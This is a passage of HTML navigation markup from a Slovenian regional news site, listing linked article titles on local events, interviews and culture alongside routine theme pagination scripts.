                <div class="td-module-thumb"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/04/hudrap-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN">Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem">Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec">Po sprostitev in kulturna doživetja v Slovenj Gradec</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Družba Relax d.d. odslej na Ljubljanski borzi"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi">Družba Relax d.d. odslej na Ljubljanski borzi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696af79da7ed1" data-td_block_id="td_uid_5_696af79da7ed1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696af79da7ed1" data-td_block_id="td_uid_5_696af79da7ed1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696af79da94fd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696af79da94fd" ><script>var block_td_uid_6_696af79da94fd = new tdBlock();
block_td_uid_6_696af79da94fd.id = "td_uid_6_696af79da94fd";
block_td_uid_6_696af79da94fd.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_6_696af79da94fd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696af79da94fd_rand","tdc_css_class_style":"td_uid_6_696af79da94fd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696af79da94fd.td_column_number = "3";
block_td_uid_6_696af79da94fd.block_type = "td_block_mega_menu";
block_td_uid_6_696af79da94fd.post_count = "5";
block_td_uid_6_696af79da94fd.found_posts = "20";
block_td_uid_6_696af79da94fd.header_color = "";
block_td_uid_6_696af79da94fd.ajax_pagination_infinite_stop = "";
block_td_uid_6_696af79da94fd.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_6_696af79da94fd);
</script><div id=td_uid_6_696af79da94fd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2020/01/wolf1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva">Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/delo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?">Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/rimski10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rimski vrelec, vrelec sramote"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote">Rimski vrelec, vrelec sramote</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Razstava božičnih vencev Andreja Rusa"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa">FOTO: Razstava božičnih vencev Andreja Rusa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja">FOTO: Dom Hmelina praznuje deseto obletnico delovanja</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696af79da94fd" data-td_block_id="td_uid_6_696af79da94fd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696af79da94fd" data-td_block_id="td_uid_6_696af79da94fd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696af79daa151_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696af79daa151" ><script>var block_td_uid_7_696af79daa151 = new tdBlock();
block_td_uid_7_696af79daa151.id = "td_uid_7_696af79daa151";
block_td_uid_7_696af79daa151.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_7_696af79daa151_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696af79daa151_rand","tdc_css_class_style":"td_uid_7_696af79daa151_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696af79daa151.td_column_number = "3";
block_td_uid_7_696af79daa151.block_type = "td_block_mega_menu";
block_td_uid_7_696af79daa151.post_count = "5";
block_td_uid_7_696af79daa151.found_posts = "1357";
block_td_uid_7_696af79daa151.header_color = "";
block_td_uid_7_696af79daa151.ajax_pagination_infinite_stop = "";
block_td_uid_7_696af79daa151.max_num_pages = "272";
tdBlocksArray.push(block_td_uid_7_696af79daa151);
</script><div id=td_uid_7_696af79daa151 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Literarni večer z Ireno Pajnik Beguš"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dioniz, slava življenju"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju">Dioniz, slava življenju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabilo-na-delavnico-interpretacija-dediscine-skozi-mite-in-zgodbe/" rel="bookmark" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabilo-na-delavnico-interpretacija-dediscine-skozi-mite-in-zgodbe/" rel="bookmark" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe">Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/jazz-ravne-zima-pomlad-2026/" rel="bookmark" title="Jazz Ravne &#8211; zima / pomlad 2026"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jazz Ravne &#8211; zima / pomlad 2026"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jazz-ravne-zima-pomlad-2026/" rel="bookmark" title="Jazz Ravne &#8211; zima / pomlad 2026">Jazz Ravne &#8211; zima / pomlad 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabljeni-na-tretjo-abonmajsko-predstavo-in-se-rdeca-kapica/" rel="bookmark" title="Vabljeni na tretjo abonmajsko predstavo IN ŠE RDEČA KAPICA"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/image001-22-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/image001-22-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/image001-22-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabljeni na tretjo abonmajsko predstavo IN ŠE RDEČA KAPICA"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabljeni-na-tretjo-abonmajsko-predstavo-in-se-rdeca-kapica/" rel="bookmark" title="Vabljeni na tretjo abonmajsko predstavo IN ŠE RDEČA KAPICA">Vabljeni na tretjo abonmajsko predstavo IN ŠE RDEČA KAPICA</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696af79daa151" data-td_block_id="td_uid_7_696af79daa151"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696af79daa151" data-td_block_id="td_uid_7_696af79daa151"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696af79dac42b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696af79dac42b" ><script>var block_td_uid_8_696af79dac42b = new tdBlock();
block_td_uid_8_696af79dac42b.id = "td_uid_8_696af79dac42b";
block_td_uid_8_696af79dac42b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_8_696af79dac42b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696af79dac42b_rand","tdc_css_class_style":"td_uid_8_696af79dac42b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696af79dac42b.td_column_number = "3";
block_td_uid_8_696af79dac42b.block_type = "td_block_mega_menu";
block_td_uid_8_696af79dac42b.post_count = "5";
block_td_uid_8_696af79dac42b.found_posts = "201";
block_td_uid_8_696af79dac42b.header_color = "";
block_td_uid_8_696af79dac42b.ajax_pagination_infinite_stop = "";
block_td_uid_8_696af79dac42b.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_696af79dac42b);
</script><div id=td_uid_8_696af79dac42b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;">&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;">&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;">&#8216;Ne predstavljam si življenja brez nogometa&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;">&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;</a></h3>            </div>
        </div>
